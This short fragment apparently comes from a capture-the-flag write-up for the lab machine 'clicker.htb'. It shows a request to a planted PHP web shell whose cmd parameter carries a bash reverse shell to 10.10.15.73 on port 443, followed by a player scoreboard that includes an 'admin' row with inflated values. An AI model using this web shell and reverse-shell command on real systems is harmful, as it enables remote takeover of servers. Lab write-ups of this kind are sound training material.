 http://clicker.htb/exports/top_players_sofw17xt.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.15.73/443 0>%261'
Nickname Clicks Level
7 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1